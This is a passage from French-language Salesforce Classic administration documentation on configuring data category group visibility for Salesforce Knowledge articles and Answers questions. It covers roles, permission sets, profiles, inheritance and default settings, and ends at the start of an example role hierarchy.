# <span id="page-2883-0"></span>Modification de la visibilité de groupes de catégories

## AUTORISATIONS UTILISATEUR



Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

La visibilité de catégories de données peut être définie avec des rôles, des ensembles d'autorisations ou des profils. La visibilité des catégories de données détermine les catégories de données individuelles, les articles de catégories et les questions de catégories auxquels vous avez accès. Il existe trois types de visibilité :

- **•** Toutes les catégories : toutes les catégories sont visibles
- **•** Aucune : aucune catégorie n'est visible
- **•** Personnalisé : les catégories sélectionnées sont visibles

Avec la visibilité des catégories de données personnalisée, vous pouvez afficher uniquement les catégories qu'autorise votre rôle, votre ensemble d'autorisations ou votre profil.

Pour modifier les paramètres de visibilité de catégories de données :

- **1.** Accédez à la page des paramètres de visibilité de catégorie de données dans Configuration.
	- **•** Pour des rôles, saisissez *Rôles* dans la case Recherche rapide, puis sélectionnez **Rôles**.
	- **•** Pour un rôle dans le portail client ou le portail partenaire : saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
	- **•** Pour les ensembles d'autorisations, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
	- **•** Pour des profils : saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Ouvrez le groupe de catégories de données à modifier.
	- **•** Pour des rôles, dans la liste associée Paramètres de visibilité des groupes de catégories, cliquez sur **Modifier** en regard du groupe de catégories à modifier.
	- **•** Pour des ensembles d'autorisations et des profils :
		- **a.** Cliquez sur le nom d'un ensemble d'autorisations ou d'un profil.
		- **b.** Cliquez sur **Visibilité de la catégorie de données**.
		- **c.** Cliquez sur **Modifier** en regard du groupe de catégories de données que vous souhaitez attribuer.

**3.** Sélectionnez un paramètre de visibilité :



#### **4.** Cliquez sur **Enregistrer**.

#### Conseils de mise en œuvre

- **•** Lorsque vous créez un groupe de catégories, sa visibilité est définie par défaut sur Toutes les catégories.
- **•** Lorsque vous attribuez une visibilité à une catégorie, vous l'attribuez également à ses catégories enfant et parent. Pour attribuer l'accès à toutes les catégories de la branche dans la hiérarchie des catégories, sélectionnez la catégorie de niveau supérieur Toutes les catégories.
- **•** Les utilisateurs auxquels aucune visibilité de catégorie n'est attribuée par rôle, ensemble d'autorisations ou profil, peuvent afficher uniquement les articles et les questions sans catégorie, à l'exception des cas suivants :
	- **–** L'utilisateur dispose de l'autorisation « Afficher toutes les données ».
	- **–** Un groupe de catégories est visible pour tous les utilisateurs, dans la page Visibilité de la catégorie de données par défaut, dans Configuration.
- **•** Pour la visibilité basée sur le rôle, les utilisateurs du portail client et les utilisateurs du portail partenaire héritent par défaut du rôle attribué à leur responsable de compte. Vous pouvez modifier les paramètres de visibilité du groupe de catégories pour chaque rôle du portail.

## Pratiques recommandées

**•** Laissez vos groupes de catégories désactivés afin de configurer votre hiérarchie de catégories et d'attribuer une visibilité. Tant que vous n'avez pas activé manuellement un groupe de catégories, il ne s'affiche pas dans Salesforce Knowledge ou dans votre communauté de réponses

# clients

**•** Pour la visibilité basée sur le rôle, configurez toujours la visibilité de catégories de données avec une approche descendante dans la hiérarchie des rôles. Accordez la plus large visibilité au rôle supérieur et une visibilité limitée aux rôles subordonnés.

#### CONSULTER ÉGALEMENT :

[À propos de la visibilité de groupe de catégories](#page-2885-0) [Gestion des catégories de données](#page-2873-0) [Exemples de paramètres de visibilité de groupes de catégories pour les articles](#page-2892-0)

## <span id="page-2885-0"></span>À propos de la visibilité de groupe de catégories

#### AUTORISATIONS UTILISATEUR



## Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

La visibilité de catégories de données peut être définie avec des rôles, des ensembles d'autorisations ou des profils. La visibilité des catégories de données détermine les catégories de données individuelles, les articles de catégories et les questions de catégories auxquels vous avez accès. Il existe trois types de visibilité :

- **•** Toutes les catégories : toutes les catégories sont visibles
- **•** Aucune : aucune catégorie n'est visible
- **•** Personnalisé : les catégories sélectionnées sont visibles

Avec la visibilité des catégories de données personnalisée, vous pouvez afficher uniquement les catégories qu'autorise votre rôle, vos ensembles d'autorisations ou votre profil.

## Application des paramètres de visibilité

Pour offrir un large éventail d'informations pertinentes, la visibilité de groupe de catégories est interprétée très librement. Une fois définie comme visible, une catégorie ainsi que ses descendants directs (ancêtres, parent immédiat, enfant principal, autres descendants) sont tous visibles pour les utilisateurs associés à ce rôle. Prenons l'exemple d'un groupe de catégories Géographie qui contient des continents, tels que Asie et Europe, au niveau supérieur, divers pays au deuxième niveau et des villes au troisième niveau. Si France est la seule catégorie visible sélectionnée, vous pouvez afficher les articles classés dans Europe, dans France et dans toutes les villes françaises. En d'autres termes, vous pouvez afficher les catégories qui ont une relation verticale directe avec France, mais pas les articles classés dans ou sous Asie et les autres continents.

Remarque: Seules les catégories de premier niveau du groupe de catégories sont visibles sous l'onglet Réponses. Dans cet exemple géographique, seules les catégories continentales s'affichent sous l'onglet Réponses. Par conséquent, si France est la catégorie sélectionnée comme visible dans les paramètres de visibilité du groupe de catégories, les membres de la zone peuvent lire les questions classées dans Europe.

Les paramètres de visibilité de groupes de catégories sont appliqués sous l'onglet Réponses, l'onglet Gestion des articles, l'onglet Articles dans tous les canaux (application interne, portail partenaire, Salesforce.com Community et portail client) et dans la base de connaissances publique. Dans les zones suivantes, les utilisateurs voient uniquement les catégories autorisées par leur paramètres de visibilité :

- **•** Sous l'onglet Gestion des articles, lors de la création ou de la modification d'articles
- **•** Sous les onglets Gestion des articles et Articles, le menu déroulant de catégorie pour la recherche d'articles
- **•** Sous l'onglet Réponses, les catégories répertoriées sous le nom de la zone

#### Paramètres de visibilité initiaux

Si la visibilité de catégorie de données de rôle, d'ensemble d'autorisations ou de profil n'a pas été configurée, tous les utilisateurs peuvent afficher toutes les catégories de données. Cependant, si la visibilité des catégories de données est configurée, les utilisateurs qui ne sont pas associés à une visibilité de catégories de données par un rôle, un ensemble d'autorisations ou un profil, affichent uniquement les articles et les questions sans catégorie, sauf si vous définissez les catégories associées visibles par défaut. Le rôle, l'ensemble d'autorisations et les paramètres de visibilité du profil limitent les paramètres de visibilité par défaut. En d'autres termes, même si une catégorie de données est visible par défaut, un utilisateur ne peut pas l'afficher si son rôle en limite l'accès.

Remarque: Si une visibilité de catégorie de données est définie avec des rôles, des ensembles d'autorisations et des profils, Salesforce utilise une logique OR entre les définitions afin de créer une règle de visibilité pour chaque utilisateur.

#### Héritage des paramètres de visibilité basés sur un rôle

Les rôles enfant héritent des paramètres de leur rôle parent et sont synchronisés lorsque le rôle parent change. Vous pouvez personnaliser et réduire la visibilité du rôle enfant, mais lorsque vous l'augmentez, vous ne pouvez pas dépasser la visibilité du rôle parent. Par défaut, les utilisateurs du portail client et les utilisateurs du portail partenaire héritent des paramètres de visibilité du groupe de catégories attribué à leur responsable de compte. Vous pouvez modifier les paramètres de visibilité du groupe de catégories pour chaque rôle du portail. Les utilisateurs du portail haut volume n'ont aucun rôle. Vous devez donc définir des paramètres de visibilité par ensemble d'autorisations ou profil afin de permettre à ces utilisateurs d'afficher les articles et questions classés dans des catégories.

#### Visibilité des articles classés

Un utilisateur peut afficher un article s'il peut voir au moins une catégorie par groupe de catégories de l'article. Par exemple, prenons un article classé dans *Lorraine* et *Bretagne* dans le groupe de catégories Géographie, et dans *Ordinateurs de bureau* dans le groupe de catégories Produits.

- **•** Si vous disposez d'une visibilité sur Bretagne et Ordinateurs de bureau mais pas sur Lorraine, vous pouvez afficher l'article.
- **•** Si vous ne disposez pas de visibilité Lorraine ou Bretagne mais vous en disposez sur Ordinateurs de bureau, vous ne pouvez pas afficher l'article.
- **•** Si vous disposez d'une visibilité sur Lorraine mais pas sur Ordinateurs de bureau, vous ne pouvez pas afficher l'article.

#### Visibilité révoquée

La visibilité de catégories de données peut être révoquée (définie sur **Aucune**) pour un groupe de catégories particulier. Les utilisateurs associés au rôle, ensemble d'autorisations ou profil cible peuvent afficher uniquement les articles et les questions qui ne sont pas classés dans une catégorie de ce groupe de catégories. Par exemple, si le rôle d'un utilisateur a une visibilité révoquée dans le groupe de catégorie Géographie et une visibilité active dans le groupe de catégories Produits, il peut afficher les articles sans catégorie dans Géographie et

les articles classés en catégorie dans Produits. Une zone de réponses ne peut être attribuée qu'à un seul groupe de catégories. Par conséquent, si le groupe de catégories Géographie est attribué à la zone et que la visibilité du rôle d'un membre est révoquée pour ce groupe, le membre peut afficher uniquement les questions sans catégorie.

#### CONSULTER ÉGALEMENT :

[Que sont les catégories de données ?](#page-2869-0) [Modification de la visibilité de groupes de catégories](#page-2883-0) [Affichage de la visibilité de groupes de catégories des rôles](#page-2890-0) [Modification de la visibilité de la catégorie de données par défaut](#page-2889-0) [Exemples de paramètres de visibilité de groupes de catégories pour les articles](#page-2892-0)

## <span id="page-2887-0"></span>Différences entre la visibilité de catégories et les autres modèles Salesforce

La visibilité des catégories de données peut être définie avec des rôles, des ensembles d'autorisations ou des profils. La visibilité des catégories de données détermine les catégories de données individuelles, les articles de catégories et les questions de catégories auxquels vous avez accès. Il existe trois types de visibilité :

- **•** Toutes les catégories : toutes les catégories sont visibles
- **•** Aucune : aucune catégorie n'est visible
- **•** Personnalisé : les catégories sélectionnées sont visibles

Avec la visibilité des catégories de données personnalisée, vous pouvez afficher uniquement les catégories qu'autorise votre rôle, vos ensembles d'autorisations ou votre profil.

Ces paramètres sont uniques pour les articles et les questions, et diffèrent des autres modèles Salesforce :

#### **Réservé aux articles et aux questions**

L'accès aux articles et aux questions est déterminé par les [paramètres de visibilité des groupes](#page-2885-0) [de catégories](#page-2885-0). Les articles et les questions sont des objets standard, mais ils ne disposent pas de paramètres par défaut à l'échelle de l'organisation, de règles de partage, de partage manuel des enregistrements ou d'autorisations au niveau objet telles que « Créer » ou « Lire ».

#### **Accès**

Les paramètres de visibilité de groupes de catégories dépendent du rôle, de l'ensemble d'autorisations ou du profil de l'utilisateur. Les rôles enfant ne peuvent pas afficher plus de catégories que leur rôle parent. Pour changer la visibilité de catégories pour un utilisateur et,

par conséquent, des articles et des questions d'une catégorie, vous devez [modifier les paramètres de visibilité du rôle, de l'ensemble](#page-2883-0) [d'autorisations ou du profil de l'utilisateur](#page-2883-0). Alternativement, si la visibilité de catégories de données personnalisée n'est pas attribuée, [rendez certaines catégories visibles pour tous les utilisateurs.](#page-2889-0)

#### **Interprétation large des paramètres de visibilité**

Pour offrir un large éventail d'informations pertinentes, la visibilité de groupe de catégories est interprétée très librement. Une fois définie comme visible, une catégorie ainsi que ses descendants directs (ancêtres, parent immédiat, enfant principal, autres descendants) sont tous visibles pour les utilisateurs associés à ce rôle. Prenons l'exemple d'un groupe de catégories Géographie qui contient des continents, tels que Asie et Europe, au niveau supérieur, divers pays au deuxième niveau et des villes au troisième niveau. Si France est la seule catégorie visible sélectionnée, vous pouvez afficher les articles classés dans Europe, dans France et dans toutes les villes françaises. En d'autres termes, vous pouvez afficher les catégories qui ont une relation verticale directe avec France, mais pas les articles classés dans ou sous Asie et les autres continents.

#### Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# clients



#### CONSULTER ÉGALEMENT :

- [Gestion des catégories de données](#page-2873-0)
- [À propos de la visibilité de groupe de catégories](#page-2885-0)
- [Affichage de la visibilité de groupes de catégories des rôles](#page-2890-0)
- [Exemples de paramètres de visibilité de groupes de catégories pour les articles](#page-2892-0)

## <span id="page-2889-0"></span>Modification de la visibilité de la catégorie de données par défaut

La visibilité de catégories de données peut être définie avec des rôles, des ensembles d'autorisations ou des profils. La visibilité des catégories de données détermine les catégories de données individuelles, les articles de catégories et les questions de catégories auxquels vous avez accès. Il existe trois types de visibilité :

- **•** Toutes les catégories : toutes les catégories sont visibles
- **•** Aucune : aucune catégorie n'est visible
- **•** Personnalisé : les catégories sélectionnées sont visibles

Avec la visibilité des catégories de données personnalisée, vous pouvez afficher uniquement les catégories qu'autorise votre rôle, votre ensemble d'autorisations ou votre profil.

Pour modifier la visibilité par défaut pour les catégories de données :

- **1.** Dans Configuration, saisissez *Visibilité de la catégorie de données par défaut* dans la case Recherche rapide, puis sélectionnez **Visibilité de la catégorie de données par défaut**. Tous les groupes de catégories actifs et inactifs sont répertoriés.
- **2.** Sélectionnez un groupe de catégories, puis cliquez sur **Modifier**.
- **3.** Pour définir toutes les catégories du groupe de catégories visibles par défaut, sélectionnez **Toutes les catégories**. Pour définir aucune catégorie visible par défaut, sélectionnez **Aucun**. Pour définir certaines catégories visibles par défaut, sélectionnez **Personnalisé**.
- **4.** Si vous sélectionnez Personnalisé, déplacez les catégories depuis la zone Catégories disponibles vers la zone Catégories sélectionnées, selon vos besoins. La sélection d'une catégorie comprend implicitement ses catégories parent et enfant. Pour supprimer la visibilité par défaut, déplacez les catégories en sens inverse depuis la zone Catégories sélectionnées vers la zone Catégories disponibles.

Pour consulter des informations importantes sur l'application des paramètres de visibilité, reportez-vous à [À propos de la visibilité des groupes de catégories](#page-2885-0) à la page 2880.

#### CONSULTER ÉGALEMENT :

[Que sont les catégories de données ?](#page-2869-0) [Différences entre la visibilité de catégories et les autres modèles Salesforce](#page-2887-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour afficher les catégories

**•** Afficher les catégories de données

Pour gérer les catégories de données :

**•** Gérer les catégories de données

ET

:

Afficher les catégories de données

Pour attribuer des groupes de catégories par défaut :

**•** Gérer les catégories de données

## <span id="page-2890-0"></span>Affichage de la visibilité de groupes de catégories des rôles



Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

La visibilité de catégories de données peut être définie avec des rôles, des ensembles d'autorisations ou des profils. La visibilité des catégories de données détermine les catégories de données individuelles, les articles de catégories et les questions de catégories auxquels vous avez accès. Il existe trois types de visibilité :

- **•** Toutes les catégories : toutes les catégories sont visibles
- **•** Aucune : aucune catégorie n'est visible
- **•** Personnalisé : les catégories sélectionnées sont visibles

Avec la visibilité des catégories de données personnalisée, vous pouvez afficher uniquement les catégories qu'autorise votre rôle, votre ensemble d'autorisations ou votre profil.

Pour comprendre les paramètres et leur impact, reportez-vous à la rubrique [À propos de la visibilité des groupes de catégories](#page-2885-0) à la page 2880.

## Affichage de la visibilité de groupes de catégories d'un rôle

Pour afficher le paramètre de visibilité de la catégorie d'un rôle, dans Configuration, saisissez *Rôles* dans la case Recherche rapide, puis sélectionnez **Rôles** ainsi que le rôle. Pour afficher les paramètres de visibilité de la catégorie d'un rôle de portail client ou de portail partenaire, dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs** et cliquez sur le nom du rôle.

La liste associée Paramètres de visibilité de groupes de catégories répertorie les catégories que peuvent afficher les utilisateurs de ce rôle, selon le groupe de catégories. Le tableau ci-dessous présente les valeurs possibles dans la colonne Visibilité de la liste associée :



<span id="page-2891-0"></span>

Dans Paramètres de visibilité de groupes de catégories, vous pouvez effectuer les opérations suivantes :

- **•** Cliquer sur un groupe de catégories pour afficher les détails de ses paramètres.
- **•** Cliquer sur **Modifier** en regard d'un groupe de catégories pour [modifier ses paramètres de visibilité](#page-2883-0).

#### CONSULTER ÉGALEMENT :

[Gestion des catégories de données](#page-2873-0)

[Exemples de paramètres de visibilité de groupes de catégories pour les articles](#page-2892-0)

## Modification des attributions de groupes de catégories dans Salesforce Knowledge

Salesforce Knowledge utilise des catégories de données pour organiser les articles. Les auteurs peuvent attribuer jusqu'à huit catégories de données à partir d'un groupe de catégories à un article, pour permettre aux utilisateurs de rechercher et de filtrer par catégorie. Pour plus d'informations, reportez-vous à [Que sont les catégories de données ?](#page-2869-0) à la page 2864.

Les catégories de données sont organisées par groupe de catégories. Une fois les [groupes de](#page-2867-0) [catégories créés](#page-2867-0), vous pouvez choisir les groupes à utiliser pour les articles de Salesforce Knowledge. Par exemple, si votre organisation utilise les Réponses et Salesforce Knowledge, vous pouvez sélectionner le groupe de catégories que la communauté de réponses doit utiliser et deux autres groupes de catégories à utiliser pour les articles. Les réponses et les articles peuvent utiliser le même groupe de catégories.

Tous les groupes de catégories que vous créez sont attribués par défaut à Salesforce Knowledge. Pour modifier l'attribution :

- **1.** Dans Configuration, saisissez *Attributions de catégories de données* dans la case Recherche rapide, puis sélectionnez **Attributions de catégories de données** sous Base de connaissances. Une liste de tous les groupes de catégories s'affiche.
- **2.** Cliquez sur **Modifier**, puis déplacez tous les groupes de catégories que vous ne souhaitez rendre disponibles pour des articles depuis la liste Groupes de catégories sélectionnés vers la liste Groupes de catégories disponibles. Vous pourrez ultérieurement rendre visible un groupe de catégories masqué.
- **3.** Cliquez sur **Enregistrer**.
	- Remarque: L'ordre des groupes de catégories n'est pas conservé dans la page de modification de l'attribution de catégories de données.

Vous recevez un e-mail une fois le processus d'enregistrement terminé. Les auteurs peuvent ensuite attribuer des catégories dans les groupes sélectionnés à des articles sous l'onglet Gestion des articles.

#### **Éditions**

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour modifier les attributions de groupes de catégories dans Salesforce Knowledge :

**•** Personnaliser l'application

ET

Notez que les auteurs peuvent accéder aux catégories uniquement si le groupe de catégories est actif et si les [paramètres de visibilité](#page-2885-0) [de catégorie de données](#page-2885-0) de l'auteur permettent d'accéder à la catégorie.

## <span id="page-2892-0"></span>Exemples de paramètres de visibilité de groupes de catégories pour les articles

La visibilité de catégories de données peut être définie avec des rôles, des ensembles d'autorisations ou des profils. La visibilité des catégories de données détermine les catégories de données individuelles, les articles de catégories et les questions de catégories auxquels vous avez accès. Il existe trois types de visibilité :

- **•** Toutes les catégories : toutes les catégories sont visibles
- **•** Aucune : aucune catégorie n'est visible
- **•** Personnalisé : les catégories sélectionnées sont visibles

Avec la visibilité des catégories de données personnalisée, vous pouvez afficher uniquement les catégories qu'autorise votre rôle, vos ensembles d'autorisations ou votre profil.

Ces exemples sont basés sur deux exemples de groupes de catégories, Produits et Géographie :

Remarque: Bien que les paramètres de visibilité du groupe de catégories sont disponibles dans les communautés de réponses (questions) et dans Salesforce Knowledge (articles), les exemples ci-dessous s'appliquent uniquement aux articles. Les communautés de réponses prennent en charge un groupe de catégories et une catégorie de données par question.

#### **Groupe de catégories de produits**

- **•** Tous les produits
	- **–** Électronique grand public
		- **•** Appareils photo
		- **•** Audio
		- **•** Imprimantes
	- **–** Électronique d'entreprise
		- **•** Routeurs
		- **•** Commutateurs
		- **•** PEX
	- **–** Ordinateurs
		- **•** Ordinateurs portables
		- **•** Ordinateurs de bureau
		- **•** Assistants personnels

#### **Groupe de catégories de produits**

- **•** Tous les pays
	- **–** Continent Américain
		- **•** États-Unis
		- **•** Canada
		- **•** Brésil

#### Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

- **–** Asie
	- **•** Chine
	- **•** Japon
	- **•** Inde
- **–** Europe
	- **•** France
	- **•** Royaume-Uni
	- **•** Pologne

#### Exemple 1 : Une hiérarchie de rôles

Dans cet exemple, la société Acme Electronics fabrique du matériel et offre un support client aux particuliers et aux entreprises. Le service Ingénierie est organisé par produit. Le service Support est organisé par zone géographique. Europe et Amérique sont gérés par des équipes de la société, mais Asie est sous-traitée. Les équipes de l'entreprise et celles du sous-traitant comprennent des équipes secondaires dédiées au support des particuliers ou des entreprises.

Le tableau ci-dessous présente les catégories visibles pour chaque rôle dans la société Acme Electronics et indique si les paramètres de visibilité sont hérités du rôle parent ou d'un rôle [personnalisé](#page-2891-0).

